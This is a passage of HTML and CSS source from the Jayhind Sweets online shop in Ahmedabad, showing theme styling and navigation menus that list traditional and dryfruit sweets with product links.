    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    position: fixed;
    z-index: 1000000;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    backdrop-filter: blur(1px);
    background-color: RGBA(0, 0, 0, .32);;
}

#nsl-redirect-overlay-container {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    background-color: white;
    padding: 30px;
    border-radius: 10px;
}

#nsl-redirect-overlay-spinner {
    content: '';
    display: block;
    margin: 20px;
    border: 9px solid RGBA(0, 0, 0, .6);
    border-top: 9px solid #fff;
    border-radius: 50%;
    box-shadow: inset 0 0 0 1px RGBA(0, 0, 0, .6), 0 0 0 1px RGBA(0, 0, 0, .6);
    width: 40px;
    height: 40px;
    animation: nsl-loader-spin 2s linear infinite;
}

@keyframes nsl-loader-spin {
    0% {
        transform: rotate(0deg)
    }
    to {
        transform: rotate(360deg)
    }
}

#nsl-redirect-overlay-title {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
    font-size: 18px;
    font-weight: bold;
    color: #3C434A;
}

#nsl-redirect-overlay-text {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
    text-align: center;
    font-size: 14px;
    color: #3C434A;
}

/* Redirect END*/</style><style type="text/css">/* Notice fallback */
#nsl-notices-fallback {
    position: fixed;
    right: 10px;
    top: 10px;
    z-index: 10000;
}

.admin-bar #nsl-notices-fallback {
    top: 42px;
}

#nsl-notices-fallback > div {
    position: relative;
    background: #fff;
    border-left: 4px solid #fff;
    box-shadow: 0 1px 1px 0 rgba(0, 0, 0, .1);
    margin: 5px 15px 2px;
    padding: 1px 20px;
}

#nsl-notices-fallback > div.error {
    display: block;
    border-left-color: #dc3232;
}

#nsl-notices-fallback > div.updated {
    display: block;
    border-left-color: #46b450;
}

#nsl-notices-fallback p {
    margin: .5em 0;
    padding: 2px;
}

#nsl-notices-fallback > div:after {
    position: absolute;
    right: 5px;
    top: 5px;
    content: '\00d7';
    display: block;
    height: 16px;
    width: 16px;
    line-height: 16px;
    text-align: center;
    font-size: 20px;
    cursor: pointer;
}</style><style id="custom-css" type="text/css">:root {--primary-color: #fa1919;--fs-color-primary: #fa1919;--fs-color-secondary: #fa1919;--fs-color-success: #627D47;--fs-color-alert: #b20000;--fs-color-base: #000000;--fs-experimental-link-color: #334862;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1350px}.row.row-collapse{max-width: 1320px}.row.row-small{max-width: 1342.5px}.row.row-large{max-width: 1380px}.sticky-add-to-cart--active, #wrapper,#main,#main.dark{background-color: #ffffff}.header-main{height: 83px}#logo img{max-height: 83px}#logo{width:176px;}.header-bottom{min-height: 10px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 30px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 40%;}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #f1f1f1}.header-main .nav > li > a{line-height: 16px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}h1,h2,h3,h4,h5,h6,.heading-font{color: #000000;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: Montserrat, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Montserrat, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Montserrat, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Montserrat, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 400;font-style: italic;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.breadcrumbs{text-transform: none;}button,.button{text-transform: none;}.nav > li > a, .links > li > a{text-transform: none;}.section-title span{text-transform: none;}h3.widget-title,span.widget-title{text-transform: none;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #000000;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 510px!important;width: 510px!important;}}.absolute-footer, html{background-color: #446084}button[name='update_cart'] { display: none; }.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style></head>

<body class="archive tag tag-namkeen tag-149 wp-theme-flatsome theme-flatsome woocommerce-no-js wp-schema-pro-2.10.4 woo-variation-swatches wvs-behavior-blur wvs-theme-flatsome wvs-show-label wvs-tooltip bg-fill lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://jayhindsweets.com/" title="Jayhind Sweets &#8211; Best Sweet Shops In Ahmedabad - Delicacy of Life &#8211; Best Sweet Shops in Ahmedabad" rel="home">
		<img width="591" height="471" src="https://jayhindsweets.com/wp-content/uploads/2020/06/Jayhind-Original-Logo.png.webp" class="header_logo header-logo" alt="Jayhind Sweets &#8211; Best Sweet Shops In Ahmedabad"/><img  width="591" height="471" src="https://jayhindsweets.com/wp-content/uploads/2020/06/Jayhind-Original-Logo.png.webp" class="header-logo-dark" alt="Jayhind Sweets &#8211; Best Sweet Shops In Ahmedabad"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
			<a href="#" class="is-small" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="dark" role="button" aria-label="Menu" aria-controls="main-menu" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
			<i class="icon-menu" aria-hidden="true"></i>					</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" aria-label="Search" aria-haspopup="true" aria-expanded="false" aria-controls="ux-search-dropdown" class="nav-top-link is-small"><i class="icon-search" aria-hidden="true"></i></a>
		<ul id="ux-search-dropdown" class="nav-dropdown nav-dropdown-default">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://jayhindsweets.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
	</ul>
</li>
<li id="menu-item-15910" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15910 menu-item-design-custom-size menu-item-has-block has-dropdown"><a href="#" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Traditional Sweet<i class="icon-angle-down" aria-hidden="true"></i></a><div class="sub-menu nav-dropdown">
	<section class="section dark" id="section_1388014616">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row"  id="row-1164445181">


	<div id="col-1514214088" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item label-popular">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/mohanthal/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Kesar Mohanthal			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/mava-mix-mithai/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Mava Mix Mithai			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/ghee-mix-mithai/" >
			<i class="ux-menu-link__icon text-center icon-discord" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Ghee Mix Mithai			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item label-hot">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/kesar-peda/" >
			<i class="ux-menu-link__icon text-center icon-heart" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Kesar Peda			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/safed-peda/" >
			<i class="ux-menu-link__icon text-center icon-star" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Safed Peda			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/malai-peda/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Malai Peda			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/mathura-peda/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Mathura Peda			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/boondi-laddu/" >
			<i class="ux-menu-link__icon text-center icon-heart" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Boondi Laddu			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/motichur-laddu/" >
			<i class="ux-menu-link__icon text-center icon-heart" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Motichur Laddu			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/lakarshi-laddu/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Lakarshi Laddu			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-1134898358" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/besan-laddu/" >
			<i class="ux-menu-link__icon text-center icon-discord" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Besan Laddu			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/churma-laddu/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Churma Laddu			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item label-sale">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/magas/" >
			<i class="ux-menu-link__icon text-center icon-heart" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Magas			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/mysore/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Mysore			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item label-new">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/kaju-mysore/" >
			<i class="ux-menu-link__icon text-center icon-heart" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Kaju Mysore			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/kopra-pak/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Kopra Pak			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/khari-puri/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Khari Puri			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/halwasan-pak/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Halwasan Pak			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/halwasan-tikdi/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Halwasan Tikdi			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/soan-papdi/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Soanpapdi			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-1711231963" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/badam-dryfruit-halwa/" >
			<i class="ux-menu-link__icon text-center icon-discord" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Badam Dryfruit Halwa			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/anjeer-dryfruit-halwa/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Anjir Dryfruit Halwa			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item label-sale">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/dudhi-halwa/" >
			<i class="ux-menu-link__icon text-center icon-heart" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Dudhi Halwa			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/dudh-halwa/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Dudh Halwa (Milk Cake)			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item label-new">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/chiku-halwa/" >
			<i class="ux-menu-link__icon text-center icon-heart" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Chiku Halwa			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/mumbai-halwa/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Mumbai Halwa			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/pista-ghari/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Pista Ghari			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/ghevar/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Ghevar			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/mini-ghevar/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Mini Ghevar			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-1488461032" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/butterscotch-barfi/" >
			<i class="ux-menu-link__icon text-center icon-discord" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Butterscotch Barfi			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/pineapple-barfi/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Pineapple Barfi			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item label-sale">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/anjeer-barfi/" >
			<i class="ux-menu-link__icon text-center icon-heart" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Anjir Barfi			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/choco-swiss-barfi/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Choco Swiss Barfi			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item label-new">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/danadar-barfi/" >
			<i class="ux-menu-link__icon text-center icon-heart" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Danadar Barfi			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/mango-barfi/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Mango Barfi			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/badam-barfi/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Badam Barfi			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/safed-barfi/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Safed Barfi			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item label-hot">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/galefa/" >
			<i class="ux-menu-link__icon text-center icon-heart" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Galefa			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/sutarfeni/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Sutarfeni			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	


<style>
#row-1164445181 > .col > .col-inner {
  padding: 30px 0px 0px 0px;
}
</style>
</div>

		</div>

		
<style>
#section_1388014616 {
  padding-top: 0px;
  padding-bottom: 0px;
  background-color: #446084;
}
</style>
	</section>
	</div><style>#menu-item-15910 > .nav-dropdown {width: 875px;}</style></li>
<li id="menu-item-15911" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15911 menu-item-design-custom-size menu-item-has-block has-dropdown"><a href="#" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Dryfruit Sweet<i class="icon-angle-down" aria-hidden="true"></i></a><div class="sub-menu nav-dropdown">
	<section class="section dark" id="section_1212693335">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row"  id="row-730898916">


	<div id="col-871707249" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item label-popular">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/kaju-mix-mithai/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Kaju Mix Mithai			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item label-hot">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/kaju-katli/" >
			<i class="ux-menu-link__icon text-center icon-heart" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Kaju Katli			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/kesar-kaju-katli/" >
			<i class="ux-menu-link__icon text-center icon-discord" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Kesar Kaju Katli			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/anjeer-dryfruit-katli/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Anjir Dryfruit Katli			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/badam-katli/" >
			<i class="ux-menu-link__icon text-center icon-star" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Badam Katli			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/sandwich-katli/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Sandwich Katli			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item label-hot">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/kaju-anjeer-roll/" >
			<i class="ux-menu-link__icon text-center icon-heart" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Kaju Anjir Roll			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/kaju-pista-roll/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Kaju Pista Roll			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/kaju-pista-pan/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Kaju Pista Pan			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/kaju-kalash/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Kaju Kalash			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-2135375059" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/chandrakali/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Chandrakali			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/gulkand-katori/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Gulkand Katori			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item label-hot">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/kaju-sitafal/" >
			<i class="ux-menu-link__icon text-center icon-heart" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Kaju Sitafal			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/anjeer-dryfruit-cake/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Anjir Dryfruit Cake			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item label-new">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/kesar-slice/" >
			<i class="ux-menu-link__icon text-center icon-heart" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Kesar Slice			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item label-sale">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/badam-apple/" >
			<i class="ux-menu-link__icon text-center icon-heart" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Badam Apple			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/indrani/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Indrani			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/wonder-fig/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Wonder Fig			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/chocolate-dryfruit-cluster/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Choco Dryfruit Cluster			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/badam-rotla/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Badam Rotla			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-605857663" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/pista-rocher-laddu/" >
			<i class="ux-menu-link__icon text-center icon-discord" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Pista Rocher Laddu			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/choco-almond-ball/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Choco Almond Ball			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/coco-crunch-ball/" >
			<i class="ux-menu-link__icon text-center icon-heart" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Coco Crunch Ball			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/mix-premium-laddu/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Mix Premium Laddu			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/kaju-puri/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Kaju Puri			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item label-new">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/badam-puri/" >
			<i class="ux-menu-link__icon text-center icon-heart" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Badam Puri			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/dryfruit-chikki/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Dryfruit Chikki			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
